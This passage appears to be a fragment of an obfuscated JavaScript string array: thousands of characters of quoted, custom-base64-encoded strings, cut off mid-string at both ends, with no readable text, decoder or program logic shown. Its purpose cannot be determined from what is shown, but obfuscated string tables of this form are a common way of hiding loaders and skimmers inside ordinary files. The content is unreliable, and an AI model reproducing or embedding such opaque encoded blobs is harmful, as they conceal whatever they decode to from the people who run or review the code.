Aq3DUt1vA','t0n3BLvtvKHJq2nWsZbVB01izZfnr1vZsNLfCgjTD25l','yJj4wfvRoxrwELOXsNL3BMiWtNzvBgrtyKDsv1uYDgfk','ne5esMXmq2rovMWXmuP5A3jtAwD3zurAA01PD25IBhrI','utDMu3HRvZbVB01iz3PorffZsJaXv1Hyvw5lvJa5wM5w','DuLhwMjzve1VtuHNmfLQy3nkmeL4yw04BKTwmg9Lq3G1','sezmzvHJngiZA25mq2rytLrsDfz6zdbzmvjeytbvBKXd','sNLSzeTiz3nLu3G2tevfC1fPEermrvfWtZmWC2nwDgfl','s0HfC2rdBdDJBvyWzfHkDuLirxrKrhq5teDsyLnPz3DL','zgXJvNC','C0OYzeXsBgDUs1n0s0TeqJrnALf5tenKmvrutMvkEwTY','y3blmg9VtuHNEK1Qsxnkmxr6uw1fBKTtDeTlrei0tKDn','vg5NBKTtDeTlrei0ttjjEKXdzhzIBMrksNLRCLnPz3DL','mNa1y2ToCK0ZtKHkExDUvJa5yvPguLrImdvytLDkmKP5','Bg1mq2rmuvDkrKP5A3jtAwD3zurkAvPtD25wmJLquvnJ','BLKWEePpu2nWsZbVB01iz3PorgnZsJbcBvf6z25lu3rl','sLOWsMTvrwG1sNL3BMrRtNzprMrqvg1sufDSzejwmuf4','stvmq2rovMWXmq','tenKv0PfuKDkEwXKs1r0EvPyuJfJBtrOuJf0weTeqJro','mg9VtuHNmu1htxnkmeL4yw04BKTtDeTlrei0tKrvneXd','BKTtDeTlrei0tNPfm0Xdzg5tmfPzsNLRCLnPz3DLre5P','mMHQvvzoDK1TmxHkExDUvNPrDLPfAdfnmLjnwvHvBKXd','AMnhuKHwEwnZsJfKuwrhuKLrmJH5vJfcmwfty3nkmwrt','D2verMPnAxDUzfuWELHPy3blmg9VtuHNmLLTtxnkEMrQ','BMvutNfwBgmWtdjosLLty3nkmwrruw1ou1eYDfLwELj3','t0D0twqWy25mq2ryvuD4A1vgtNzKBgrsuJbNBKXdzfHo','m1yWoxrkExDUuMXoCLLxDerImhr6vNLJC0OYAdrJvKzy','CKOXmg5lu3HRvZbVB01iz3HzveLZsJncqMfwsw5lvJa5','zvvgzvrdy3blmg9VtuHNmLPutxnkmfvWvM5RBKTtDeTl','r1Pet0nJCeSWB29nsgCYtNPfC0OYmhDnA2DUs1n0s0Te','rgiXvLHor0PnvJa5ueP5D25Asfj4vezJmu0YuLrsEwnZ','mdLqv0DWrgeXuLHvvwnUtenKqK9hDgXwmuzjzfHKseP5','CLzvvLHkExDUvJfgmLzRvKrHEKPdy1nJC0OXyZnIvLjy','BKTtDeTlrei0tKrNneXdzdvrr1jrsNLRCLnPz3DLrezT','vtu0sNLRCLnPz3DLrgn4txL3BLfhwKrpq2nWsZbVB01i','tuHNme5hwxnkmdLIv0rJBKTtDeTlrei0twPAAuXdzhzj','uvuYDePkExDUvJfgCgqXyZfxBvjrt0C5u0P5D25Iv2rt','D2vettfzExDUyJi1m1nty3blmg9VtuHNme5QwxnkEvzf','DerkExDUvJfkva','sZbVB01izZfAveLZsJbgyvLRqw5lu3rls0rcne5eqMXm','v1u0tenKBLntvNDkEwTYu2LND2vetMPpu3DUttfoqMj5','AwD3zurnmLPdD25Kvtb6wgLJCeSWB29nsgD6wwPbC0OW','vgTgyvrTuK9wEwnZsJfKu05eqLHove5RuJiXDMvdy3nk','rxLwAwnWsZbVB01iz3LoAK1ZsJbAA01Ruw5lu3rls0rc','u3rls0rcne0YvMPmq2rUuZbAwuP5A3jtAwD3zuroAe5t','tNzzBgrqt0zNBKXdzfHovK5ovNPAnfKXuKrHEK1UtenK','sZbVB01iz3PomLvZsJbAqwrvog5lu3rls0rcne1QvxLm','EK9dD25Kvtb6wgLJCeSWB29nsgCWt1rnC0OWuMLtAZrU','nvrkEwTYu2LND2vewtvnq3DUuuDAre9dy3blmg9VtuHN','z3DLre16txL3BLjtBfDLu2nWsZbVB01iz3LovgnZsNPc','AwD3zurgA1LPD25vu0zswgLJCeSWB29nsgCXtLDrC0OW','zfHumMHRuNPOCLDfsLHuEwnZsJnSvgeYChLzAZvRu0Hf','wtbSEeP5D25rEMHYu1C5rgj5Dejzu2nZsJjwrgf6sMPn','sgD5tvDvC0OYoxvKmgTUs1n0s0TeqJrnELzStenKvwvS','EwrQyuDgEveYowTAvuyWsJeWB2rdvNrxEwrZwLC1BMrh','tuHNme4Yrxnkm2nXvuHJBKTtDeTlrei0twPwAuXdzhDr','strmq2r3uvDSu0P5A3jtAwD3zurvEfPtD25Amhrhv0nJ','AxDUwvHktMjty3byu3DUwNLJCe8YBZLABhrls0rcne5h','zg1gEuLgohDLrfuWtvrNEu5usMTqvNnUvNPKnvzyzfrI','tenKDMvhCfHrmu52vvnJC0OYDerIELiZzuv0CKP5D25w','vJffneP5D25wmuzhwtfzngeWvLHov1jRvg5fBKXdzgHK','Bhrns0rcne5esM1mq2rUu1nwD0P5Bgrqv1OXyM1omgfx','DgvftNzsq2nZsJncvgiWzfHoA1jgvJfcweP5D25srxHP','Ahjoq2nZsJnvngiZCfHvsfv6vNPwreP5D25sru5YwKHK','vgfqtwu','tLDrmuXdzgHJAZf0sNLRCLnPz3DLrePRtvn3BLPTCdny','B29nsgD6ttjrC0OXnxbHmdrUs1n0s0TeqJrnmLuZtenK','owTtrZf2vJi5seP5D25Kru52u2XKuwrhuLDsmhnUtenK','wKv4wu5dy3nkmfzVu21ssMjxoxrIm0vUtenKwe4XsMTu','zgHJAZf0sNLRCLnPz3DLre0Wt0n3BLPhDhvuEwnWsZbV','zfjIwezhvNLJCW','sKLkEwXKufDAmq','C0OXzffsBvjpt0D0vffwAeXkExDUvNPsve5iuNrIELzO','odK1mM9juM9nza','wgrpwKzcALn5y3nkmwrrwvHowe4XwMTtrZf2tKnJC0OY','u0v5vMLJCfHwDfLlrei0twPgAKXdzgjJmePOsNLRCKOY','mvHmu3vuzG','C25Hq2rKs1r0q0T5C3bHv1LVzdf0vKTeqJroALL5tenK','DMnsAwy','ne1QvMHmq2rgs1zAnuP5A3jtAwD3zurjEu5dD25rr1Pe','u214mKP5A3jtAwD3zurnne15D25Amhrhv0nJCeSWB29n','tNjsmwmZvhLJC0OYzZrHmdfZzgPoALiXy25mq2rUuti5','mhPyAwnWsZbVB01izZfArfLZsNLfCgjTD25lu3rls0rc','A1rTtLvvmNmZvNPwreP5D25wELziu2XKufnhvNvJu2nZ','zgPIv3rUsNL3BLyXsM1xruPuytnKrvj5y3nkmLOWvdjK','tKrHmLjytLm5A1rSy25mq2rytLroA1mZwLDArwX5uxLJ','C0OYwLrHm3bVyuHsALnfy25mq2rytMTKmvz6vJrArLje','BKXdzfHorNbRvgPov1PgsMTrEwnZsJncm2nhuKTLsfjQ','sZbVB01izZfzEK1ZsNLwruTwmg5lu3rls0rcne5xrtvm','tuHND0XiqxnJvdbUsNL4Evbty25pmNC5wKnOC0TuDg1I','AwnWsZbVB01izZjnve1ZsJaXv1Hyvw5lu3rls0rcne1Q','A1rStw5lu3rls0rcne5ewtfmq2rhuuHwueP5A3jtAwD3','yw1Ks1PfCg9mmK5vwvnJC0OXzfbomLjmuti5qLyXrtrH','AgPume52tdi5seP5D25AAMH2t0zKugjuuJbJu2nZsJfK','zZjnv1fZsJnsue1ivw5lu3rls0rcne5ertbmq2retKzz','AwD3zurznfPdD25umxrztNLJCeSWB29nsgCZturjC0OX','EMDUs1n0s0TeqJrnEKeXtenJA0TxBfnkEwTYu2LND2ve','EKzStenKtLDvEeLkEwXKteHAyLrdz3DLrfKXtxL3BLCZ','D25rAKzXyNLJCeSWB29nsgD4wtjrC0OWwMTnA1fUs1n0','mhPyAwnWsZbVBW','BfjdBgrkEwTYu2LND2vestrnq3DUwg1SCLrPy3blmg9V','EK4WvNLJC0OWrtrHmfPyvuDWnvPSy25mq2rXu1u1ALzw','zfHvBKzAvJfkDvnwzfnJu2nZsJjKvgiXuLHumhr4zvDf','AwnWsZbVB01izZjnr1vZsJbvCfzUA25lu3rls0rcne1Q','EwnZsJfJm1LuzdnprZG1yJjfBKXdzdzzAMHdvJfcBu5P','u1zoDK5SyZjwrvvUtenKALiWnwPuvZfYv0zJm2nty3nk','CeSWB29nsgCWwwPrC0OWowjxrgnUs1n0s0TeqJrnELv5','DeTlrei0tKrwBq','u3DUvKHWvePPy3byvdfTzfC1AMrhBhzIAwH4teHrCguZ','mNrPsNL3BLz6utnArLj0yJfswfvxCdzkExDUyKCXDMvw','v3Pcne1PD3DLrfKXwfnRn2ztz3blu2S3zLn3AeThmdLA','EKj1wvnJC0OZwKrIELyZtwPoA1mWy25mq2rytMTosvz6','DLDty3nkm2Hiyvv0wfvxsJnkExDUvJfgt1PfmxrIELPy','mu1pm0PSzeHwEwjPqM1xmdbVtuHNmfPQz3nkmLjYyMS4','y3nkmMqXttjosu9hCZfsvwnUtenKwe5vyZjwELy0wtfk','sJnODgeXuLHvsfO1wtbJBKXdzhzwmJf5vNPAq1KXrKHk','ywXJBKXdzfHvsfjRvuzoCK1RvJbJu2nZsJfKu1PhuKLv','uNLJC0OXzfjzvtvXvtj0BfyXqKrkExDUyxPOCLvwyZbt','vevRnuP5A3jtAwD3zurjmu15D25LvuzLvenJCeSWB29n','qMXmq2rQvevRnuP5A3jtAwD3zurAAe15D25kvvfWwfnJ','rKnArLL5vhPNBKXdzhnAELz3zfrODLrty3nkmwrrv21s','C0OWttrImgXRwtbAA1uXy25mq2qYt0DZEfPitM9Arxri','wgjSyZnIu2nZsJjgmfnTtK1vmJLyyLDfBKXdzhfrmJLQ','D25Kvu52yZbstLfTuLnzu2nZsJnwmfvTuLzAvwmWsNL3','yuDosfuYDe5kExDUvNPwu1PgwKXmmLjvv1HvBKXdzfHo','mg9VtuHNmfPevxnkmdfxwfHvBKTtDeTlrei0twPKAeXd','vMLmq2retKzzmuP5A3jtAwD3zuroAe15D25Amhrhv0nJ','yLDnEMn5y3blmg9VtuHNmvLuqxnkmxr6uw1fBKTtDeTl','ELjlwKv4weP5D25HsfjuzgXJm2vhtLnJu2nZsJbkrgiW','mNrPyvvoDLrftLHkExDUvNPKB1PgwJrmmLjxwvDfBKXd','v0vZsJbnmfzQvw5lu3rls0rcne16vMTmq2rssvzgzuP5','A2DUs1n0s0TeqJrnBu0XtenKnvfwnu1kEwTYu2LND2ve','uNLJC0OXzfbIr05uu1C1AMjirw5mq2rytLm5A1viwMfA','mwDVtuHNmfPQuxnkmfPbzfu4BKTwmg9kEJbUtercne5d','yKC5AvLxD3nKmxrxs0rcne1QuMTmq2qWvhPcmuP5Bgrl','yMXKuu5vvNvJu2nZsJnsmMfQtLHoBMHQu0HfBKXdzfHo','mJbiA2vqtwy','sKfkEwTYu2LND2vesxPpu3DUvfzAzgrty3blmg9VtuHN','q3DUuLnSv2vty3blmg9VtuHNmK16wxnkmK5nu1rRBKTt','zfHoBwXmvJfkmLnTmuHkExDUzfzoCLDhouPuBvjiy1nJ','zuDsu1uYDgLkExDUvJa5s1PfBZrIm3bytKzcq0P5D25w','mu5YuvHoEeP5D25rEK5PvezJmvvTtLjsEwnZsJfKuu1f','A3nkmezHwwTbBKTtDeTlrei0tvDjm0XdzfDkrvjhsNLR','u2LND2vevMPoExDUuvzWAvfdy3blmg9VtuHNEu5hsxnk','rNfIEwnWsZbVB01izZjore1ZsJaXv1Hyvw5lu3rls0rc','D25su2XxzvnJCeSWB29nsgCYwLDrC0P5uxbHvKLUs1n0','neP5A3jtAwD3zurnEK1PD25lu0v5vMLJCeSWB29nsgCX','EwTYu2LND2vesM1pu3DUyZbks1D5y3blmg9VtuHNme9h','u2nZsJfKuMnyvLHov3bdvNPrD0P5D25KBKPZwKzctwrv','y3blmg9VtuHNEfLQvxnkm05du2XZBKTtDeTlrei0twPK','EvPurxnkmvLRuKvzBKTtDeTlrei0tKDnEeXdzhvxmxrh','EwTYu2LND2vesM1pq3DUsLvrCfHty3blmg9VtuHNmfPu','tenKre5gwtfkEwTYu2LND2veuxPoExDUvKnst1v5y3bl','BLmWwLLkEwTYu2LND2vesMPnu3DUtwXWvvndy3blmg9V','wKnSn2rTrNLjr2S5wM5wDvKZuNbImJrVywLSn2rhAhbJ','mLLyswDLq0jWyMLcEeTxBg1lr1PIvenND2veutvzu3DU','sNLRCLnPz3DLrePTwwL3BLHTBhjuAwnWsZbVB01iz3Pp','uNLJC0OYrMHrm0jytLu1ALzTrw5mq2r6yLD0AfyXsKvn','DvKZuNbImJrVy1nSn2nTvJbKweP1suHfB0TuDdLmr1jI','D2vewMXpq3DUyJi1m1nty3blmg9VtuHNEvPQuxnkmJHO','tKzcs0P5D25LvgHYyKzKugvTrJzwEwnZsJjWtwvhtLfI','v0P5A3jtAwD3zurgA09tD25yBwXYvgLJCeSWB29nsgCW','nZKYmwzlvKPkyG','Ee1PD25nmu5cyNLJCeSWB29nsgCXwMPjC0OZy3fvsgnU','oda5nZuZweHmseDc','vw5WEeP5D25zvK52zvvstvPuz25mq2r1yLDZmLPvEgfz','D25AvMXWv2XJmfrTtLrsEwnZsJfJmMrREgPAm2HRvKHf','y2HHCKnVzgvbDa','zurABu5dD25uvMXnu0nJCeSWB29nsgCYwxPnC0OXzhzu','veP5D25IA05YzezKu2rSwLHvA2nUtenKwfvdowPsm0zr','y3blmg9VtuHNEfL6wxnkmdvxvtfzBKTtDeTlrei0tM1o','u0vOvZeWn2zxttLyEKi0tLrrEe9estfnBvzIsJnwuLyW','D25rAMHYuLzKua','uLfprZGYsNL3BMeWtNzrBNaXuti0BKXdzgXvmJLtwtfo','v2XtsNLRCLnPz3DLrfv4tNL3BLzPuKvsAwnWsZbVB01i','muPmyxLJC0OYvtrHm3bZttfWALzxrw5mq2r6t0C4DLyX','u3rls0rcne56rtbmq2rhuuHwueP5A3jtAwD3zurABvPP','zZbAAKvZsNLRAe1Sww5lu3rls0rcne1QyZvmq2r1vZf0','mg9VtuHNEvPQqxnkEKiXv2XjBKTtDeTlrei0tMPJEKXd','AwD3zurwAvPtD25umxrztNLJCeSWB29nsgCXtuDrC0OW','u2LND2vewM1nExDUwg1SCLrPy3blmg9VtuHNmvPuy3nk','mti5mtjcyKnvC2e','ne1Qqtnmq2r6uwTWyKP5A3jkmLjSsJeWB1PSDfPlrei0','rMrVwta5vgj5DhjJu2nZsJfJmfqWtJvvmJKZwtjfBKXd','mvi2vxLzBKTtDeTlrei0tMPfmuXdzgTHmJvqsNLRCLnP','mta0ndmXmg1XCLj6AG','zfDkrvjhsNLRCLnPz3DLrfe1t0n3BLziCfrkAwnWsZbV','uLzzu2nZsJnKyvzTuKXxrNbRu0HfBKXdzerpr3n6uKHo','Bhrls0rcne5xttrmq2rUuZbAwuP5BgrlrZbZzdjSDvPh','EuXdzejxBuPbsNLRCLnPz3DLre00tvn3BLziCfrkAwnW','m1Hty3blmg9VtuHNme1QvxnkmejTuxPNBKTtDeTlrei0','s1yWBKTtDeTlrei0tMPSAeXdzfjkvwr3sNLRCLnPz3DL','ttjnEuXdy3DKvNbtsNLRCLnPz3DLrfeYwML3BLvtrLjy','EKPHvKvNBKTtDeTlrei0tLrRnuXdy2HlvZvZsNLRCLnP','AZjkExDUvJfjELPguLrIm05yvwT0m0P5D25AA05YyJfK','y3nkmLP0ytbwwe4WnwPurMHSsNL3BMjwtNjxv3Hovg1o','uMXNBKTtDeTlrei0tKrjmeXdzgTHmJvqsNLRCLnPz3DL','EuXdyZvsBwnWsNLSzeTiB3nru2S3zLn4mLCWD29nsgD4','z25lu3rls0rcne5uqtvmq2n3zfzWu0P5A3jtAwD3zuro','qNrvBgrszeDssgnRtw5mq2q1wKzkA1uWBhnArtL4sNL3','EK1PD25rELjxtLnJCeSWB29nsgD6tw1fC0OZvK5nmtrU','wMTtBuvUtenKwfvdowTwvK52uZfKu05fuw5mq2ryvvm5','rKP0yJjwwfveAZnkExDUvJfjELPgtNrImhHyvw1vEKP5','r1jnvNLJC0OYvKrImvz0vti4nvz6wMXkExDUyLv4nK1y','B3bKuwG','Buz5suDVouOYrMLzmLjSwM1KB2fxChjIrZf1yJncEgnU','uwTuBe1Us1n0s0TeqJrove5OtenKtLDvEeLkEwTYu2LN','r2Htwta5AeP5D25zvtb2wtb4rgf6BdzwEwnZsJnADgeZ','vwW2t0C5D2ffy25mq2r3wNPSCLjQAhznq2nZsJiXDgeW','EMvxzfHwq2nZsJjSDgiZBdnABvztsNL3BLLTtMfzmhbu','s0TeqJrnBu15tenJm1L6sNHkEwTYu2LND2vewxPnExDU','AwD3zurzD1PPD25Ar3r1vhLJCeSWB29nsgD5tM1rC0OY','sJnOrgf6Bg5rmJLsyLzJBKXdzhzpr3r3vJfcDvDSzffu','tenKtLzSmtfkEwTYu2LND2vestvAAxDUsvnSDwjdy3bl','zfrHEKPOveDsALvTrw5mq2ryvvvnnfyWohPArwXjyLnJ','zZbArgTZsJjKtfjSz25lu3rls0rcne16qMTmq2n5v2Xs','s1H0EvPyuJfJBtrNy1nOmeXiwxnKExG0teHRC2vPAZDM','yvvPy3blmg9VtuHNEu5hvxnkm0jcyvzjBKTtDeTlrei0','ytbSCMjxDhLkExDUvJfcwfqXyZbwrgXytJa4BKXdzhvA','B29nsgCYtwPzC0OXrwHvvJrUs1n4A1CWB29nsgD6twPJ','t0D0muP5D25Lwe4WwKu5BLLwuw5mq2rfv1vkA1zQrLbw','sLfTuLrsEwnZsJnAsLuZqJjIvZLqsNL3BLyXrMfArK50','ne16rtbmq2q1uuDsuuP5A3jtAwD3zurgBvPPD25LvuzL','s1n0s0TeqJrnAMrQtenJA0TxBfnkEwTYu2LND2vesMLn','rwnUtenKCLuYohHwmujuy2TwAeP5D25rme5YuJfKuu9y','tenKAfeYovfsrez4vunJC0OWtLrIExryvdfoB1z6zgHk','muPPtKnJC0OZsKrHme5yvvvOnLLRy25mq2rytMXAA1vx','C0OYDfrHmJv3wJjsALzSy25mq2ryvdjguvz6vNnArxbu','rtH3zfnJCfHumw1KvZvQzeDSDMjPAdzmruvWztnAAgnP','me1UtenKELuYowPwmue0yZfJm05dy3nkmfPiutnkwfve','B2rhAhbJmxnUy1DsALritKzkmtbYzeDOCgmXC25srtvz','zgTrmNrrvNPKC1KWEePAu2nZsJjKwLDTtKXIv3rzvNPw','uLfwEwnZsJfJmLPwCfHovxbQuZiXCK5ty3nkmMGWt0rs','sgD6tNPvC0OWDejzA1vUs1n0s0TeqJrovfe1tenJD2rw','DeTlrei0tLDoAeXdy3DKvNbtsNLRCLnPz3DLrezPtKn3','Afz6vNLLrMrrzvnJC0OXzfjLr1jlutj0rMjQAhjIq2nZ','nvzkBxDSDa','rfzOtLn3BLHwrMrvAwnWsZbVB01izZborfLZsJfrA1rS','rwHSyvzJm1zTtLDwEwnZsJi4EfDTtKXIv3r4uLDfBKXd','zfHvwgHQvLzoCLyXyZnrBvjovNLKze8YwJfIBu4WyvC5','vJa5muP5D25IEMH2v0zJmgvUtLHumwnUtenKm2jxourA','mvHTtuT5sG','m3buytj4nvLxuMTtvwnUtenKAvDuzgPwBtf2yZiXweP5','C1nizfDsEwrKufDAmwjTtJbHvZL1s0nSn2nTvJbKweP1','B01izZjzALfZsJfsnLv5ww5lu3rls0rcne5xstrmq2r2','tM1jC0OXmvjyvKLUs1n0s0TeqJrnmLPPtenKyMmWsMHk','BfrHmLvUtenKr1eYowXrveL6wKzsAeP5D25Iv2HrzuHk','mKXdzevzA3bpsNLRCLnPz3DLre0Wt1n3BLOWA2XJq2nW','vNPKv1KWBeHkExDUuKCXCLPyAgLLr1jjwvnJC0OZrJfp','mK5PtenKALrfAZvkEwTYu2LND2vewtbzu3DUsKnSCfvP','s1n0s0TeqJroEKeYtenJm1L6sNHkEwTYu2LND2veuxHA','ntblrwTVtuHNmvPutxnkmeL4yw04BKTtA3fmwejOy25o','EwTYu2LND2vetMXnu3DUvZnoq1Lty3blmg9VtuHNEK56','zfnxrMTUtenKrgfetMTwvgH2ytjgweP5D25HBvKWvwXJ','ALnSy25mq2ryvvHwnLyXsNDArtLHuxLJC0OZrxHnvZLe','qJrnBveWtenKufCXzZnkEwTYu2LND2vewtjoq3DUy0vW','AwnWsZbVB01izZnnALLZsNLwruTwmg5lu3rls0rcne5e','EK15D25LvuzLvenJCeSWB29nsgCXturbC0OYzePkwefU','wLHsmwnTngDJu0u5ufHrn2ztEgTxmg9VtuHNmu9xsxnk','D1KXuLrHEK4Xy1nJC0OYwNrHmLjytKroALiWBerkExDU','EKLZsJnSqLHRD25lu3rls0rcne0YuMPmq2rIyZbkAeP5','s0TeqJroveKWtenKDKLvntrkEwTYu2LND2vewxLnAxDU','zfnnr1OWvNLJC0OWwKPLr1jjtuvomKP5D25ABe52zvzK','u2nZsJnvEwjhuLDvmJGZywTJBKXdzhfJv3HQvvCXCLrw','r0P5A3jtAwD3zurAALPPD25rAKzXyNLJCeSWB29nsgD5','tJbKwfOZzuHSnLfvsKrsrvzhuJbOsLnRDe1uvtvqvuzg','tenKwfvvDg9wEMrnwJfJmvz5y3nkmKzoveDkm1uYouPk','ouvlEwnZsJi5wwrywLHorgrRveDfBKXdzhHvmJL3yJnk','BKTtDeTlrei0twPoAeXdzejxBuPbsNLRCLnPz3DLrgn3','EeXdzgHJAZf0sNLRCLnPz3DLrfKXwwL3BLPTCdnyu2nW','A05YwJi4ngiZwJnJu2nZsJbomfDTuK5ABMTYsNL3BLyX','suHsB2fytMjkm0PnyZjotfrPzgrlr3nWtZmWC2fwC25J','wKzbBKTtDeTlrei0tKDAA0XdzdbuEKiXsNLRCLnPz3DL','u3HRvZbVB01izZnnAKfZsJjsCMjRog5lvJa5wM5wDvKZ','rxnkmhrcwwTvBKTtDeTlrei0tw1wAuXdzejxBuPbsNLR','B29nsgCXt1rNC0OYmwPnm01Us1n0s0TeqJrovfzPtenK','ww5yu2H1s1r0ownTvJbKweP1suDZn2zuDdjzweLNyuqX','sKrpu2nZsJnkDgf6BhbvmJH4uM1fBKXdzdbIvZL5uwXK','zZjzmtbWtenfAgvdww1KrNrOtKnND2vesxHnAxDUvKHW','veP5D25wmuzXyZnVngeYrJrsEwnZsJjOrgf6BfHumM9Y','mg9VtuHNmvPxuxnkEMXhwNLRBKTtDeTlrei0tMPrmuXd','z3Lor0vZsJaXv1Hyvw5lu3rls0rcne5uBgHmq2r0wxPo','zfHvwgHRu2XoCLnUBgTnq2nZsJfKufuZwNnpr3rovJa4','mfPfBfHkExDUyMTKC1KWDhrImLzZuNLJC0OZAfrHmLj4','CeSWB29nsgD4ww1fC0OWDejzA1vUs1n0s0TeqJrorfzO','t0nJCeSWB29nsgCWtxPvC0OYtK1tvgTUs1n0s0TeqJrn','zeTiuxnzwePUzfCXBgjUuNPlvhr5wLHsmwnTngDKAJf1','Dw5KzwzPBMvK','uMTtvu5YuKDkra','Bgndy3blmg9VtuHNEK9xsxnkEKPHvKvNBKTtDeTlrei0','BKTtDeTlrei0tNPbD0Xdy3DKvNbtsNLRCLnPz3DLrfuX','we4YndfkExDUyurODK5gzfnxBvjkyLD0DKP5D25LvgHY','D1z6vKDArKjuyJjrBKXdzhHAv3a0zwXoCLvPy3nkmNHu','AxH2ufrcne1eDhvqv2XIsJjoB1LysKjKq2rKs0C4CKT5','mLjSuvHrBLHtAdnlvJv1v3LODvCZuMrlmJvIyJeWCePu','uK5pr3rWsNL3BMfywKvJsfe0yJjvBKXdzfHvvvPRvfCX','C0OZCe9xrfjhyLD0C0P5D25IrK52sZjorgiWAfHomMTU','DeP5D25KmLOWwKzovgiZAg1wEwnZsJboAfPhuK1Hrfjt','vxPKrMnty3nkmwrtzeDssfeYC3PrmgC0sNL3BLz6wJrA','ufjiAfHvu2nZsJbwt1LUrLHoBKjQvKvJBKXdzfHvvuPR','EK5hvxnkmKz5vfCWBKTtDeTlrei0txPjmeXdzgjJmePO','CeP5D25wEMrtwtfcrgiXCfHuEKf6sNL3BLyXsMTArwXu','tw1kEwTYu2LND2veutfoAxDUzvvcA1vdy3blmg9VtuHN','u1nwD0P5A3jtAwD3zursALLPD25ImJuZu1nJCeSWB29n','D25lu3rls0rcne5TtMLmq2m1uM1JCeP5A3jtAwD3zurv','BwqWwKv4t2nhtKLwEwnZsJfKue4YuLjrmNriuw5kEeP5','twL3BLrwBe1tq2nWsZbVB01izZfnEKLZsNPkyvzfz25l','utrzAxDUuMTcmvr5y3blmg9VtuHNmLPQqxnkmdfxwfHv','EvPyuJfJBtrNywP0EvPyuJfJBtrNzeDOCgmXC25sA0zx','vw5lu3rls0rcne5xsM1mq2rKvvyXu0P5A3jtAwD3zurg','ne0YsMPmq2qXvfrozuP5A3jtAwD3zursAe9dD25rvNbP','mwrrttjsvfeYoxLwELPjwLnJC0OWuM1HBtLytNK5ALvy','muzpwKv4vgiWAfHvr0zcsNL3BLyXqKHnmwmXwKDstgjx','mdfAvevNBKTtDeTlrei0tMPABuXdyZnzEKP4sNLRCLnP','yM5smgnty3nkmwrtt0Dgwe5xAgTumu52ywLJC0OXzfnI','utj0uuP5D25wELv2wKu4EvvTuKTArefUtenKAwnRDg1w','nvrHmJHUtenKr1iWDensrgH2tLnJC0OZqNrHmhrUvg5s','nu1kEwTYu2LND2vesMXoAxDUuxPsv05ty3blmg9VtuHN','BgmZvxLJC0OYwNPvEKzytMXAA1mXy25mq2rytLrStvPv','zurfnvPPD25zwePoyLnJCeSWB29nsgD6txPJC0OZqKTI','sJncs2jiww5lu3rls0rcne1QyZbmq2rUu1nwD0P5A3jt','sMLJCeSWB29nsgCXtxPzC0OYnwjxmfLUs1n0s0TeqJro','sZfvB01izZfomLvZsJfsnLv5ww5lvJbVzwX0q1HwC3DL','vMfArxHeyJjswa','uMPwBe5YvwLJC0OWrJbtBvjrwJfoB0P5D25KrK5Yy0DO','v0nND2vestrnu3DUvfzAzgrty3byu2HPzeC5AeXirxbx','D1KXwKLnvK50wvnJC0OYodrHEtL3wMPoALuYrw5mq2ry','tuHNEu1eA3nkmdLIv0rJBKTtDeTlrei0ttjjneXdzfDk','og5lu3rls0rcne5hvtfmq2nWsvrkv0P5A3jtAwD3zurJ','yJbJBKXdzhPLr3HRvMXoDMfTtNHkExDUvJfkt1PgsNrH','CLnPz3DLrePRwvn3BLPTCdnyu2nWsZbVB01iz3LoBvvZ','uJfJBtrNwMX0Aa','yJi0B2rdEdjlwhqYwvHjz2r6mxHqmLOXyM1omgfxoxvl','sff3sNL3BLPUwKHwBgmYtvrRBKXdzhzKmvPQvdboCLDR','CLLxCerHmdHUtenKq2ffuxjwELjxwta5AeP5D25wEMrq','u3DUzeu4D2rty3blmg9VtuHNmK5uvxnkmuvOvvy0BKTt','nvL5D25ImJuZu1nJCeSWB29nsgCYwMPfC0OWrMfzA0fU','neP5BgrlsgDZzvn4nKXfrxnrAxHetevrC1jtEeDmrwnZ','u2LND2veutnnu3DUzvvgzvrdy3blmg9VtuHNmK1xvxnk','wJfIBu4WyvC5Dq','B01izZbprgnZsNLrCgfwsw5lu3rls0rcne5eqtbmq2rU','sNL3BMjgzdbzmgXuyJi1BvLty3nkmwmXyKDss2jxodjw','rfeXwxL3BMjuqxLtq2nWwfqXs0TeqJrorezQtenJm1L6','EwTYu2LND2vewMLnq3DUvKHWvePPy3blmg9VtuHNmLLQ','mK5zvdjswe5yuMPuA2nUtenKmu1iwxzsA05YyNLJC0OY','re1ZtuHNm05wmhnxEKi0twL3D2vewxPyu3HItuHNEeXe','sgD6tvDrC0OWrMfzA0fUs1n0s0TeqJrovfeXtenKufCX','u2ToCLnTCerHmNnUtenKnu1xCg1LBtfYt0nJC0OYEfrI','AwH4teHrC2rPBdDJBvyWzfHkDuLirw9Kq3GYs1r0ouXh','AwD3zurJD05dD25tmezPuLnJCeSWB29nsgCYtuDrC0OW','A3jtAwD3zurnm1LtD25pvvPUs1nJCeSWB29nsgCXtvDn','mdLqwfz1wKDwBq','tuHNEK1xwxnkmMrksLHbBKTtDeTlrei0tLrnmeXdy3bj','m1K0yNPABLLty3nkm1PuytfsCfLTAgTtmwnUtenKmvDS','sJi5DwqWA25lu3rls0rcne5ewMTmq2q1uuDsuuP5A3jt','ytjArgvSyZjHBu1UtenKB2rTBdrwELjnzenJC0OZsLrI','n2rTrNLjseu5svngyLHuDhLAwfiXy200z1PUvNvzm1jW','EuXdzevzA3bpsNLRCLnPz3DLrfzQtML3BLKWEePpu2nW','tKLtBKK0yMXJBKXdzgXrmNm0vNPsyvKXwMTpq2nZsJnK','y2TWv0OXmhbmr3m5ywXZBMrhvNPKq2rKs0HsB2fytMjk','mZa0ntuXzvblzgTq','D25rmJf2vuzKuG','yNPnBKXdzfHumNHRu0voCLuZBeHtEwnZsJfJmMvwwJvr','tenKwfqZqMTvrZf2y0zKuu9irw5mq2rYu3POuvz6wLvu','q2rhvJbWA1vizdvIu2nZsJi1seWYtK1vmJLXwKDfBKXd','vMmWwvnJC0OZBerHELjOvti5rgnRy25mq2qWzfC1DfjQ','s0rcne5uwMHmq2rOy2SXDeP5A3jtAwD3zurnEe9dD25n','nZyWntC0tLzyyMX2','rZf2sZfKuvjTuLbvmNqWsNL3BMrQsK1nBgmXy0DosMnt','DeTlrei0twPRmKXdy2Tlv2XtsNLRCLnPz3DLre5StxL3','tLrjEeXdzhPrA3bIsNLSzeThwMjxu2D3zurAAK1tD25I','BKXdzhvIvZL0vJfjme1iAeHkExDUvNPKDfDgzfbKBgrT','vw1OA1zStNjvmfPzt0nJC0OXzfnvBvjsvtj0CLLxmxjn','vg5NBKTtDeTlrei0tKDvneXdzdvrvJvnsNLRCLnPz3DL','tJbHvZL1s0HfCW','mvi2vxLzBKTwmg9Lu3G2tevfCe8ZmhnKBhrns0rcne56','D25Amhrhv0nJCeSWB29nsgCYwMPvC0OYmhDnA2DUs1n0','y3DKvNbtsNLRCLnPz3DLrfuYwML3B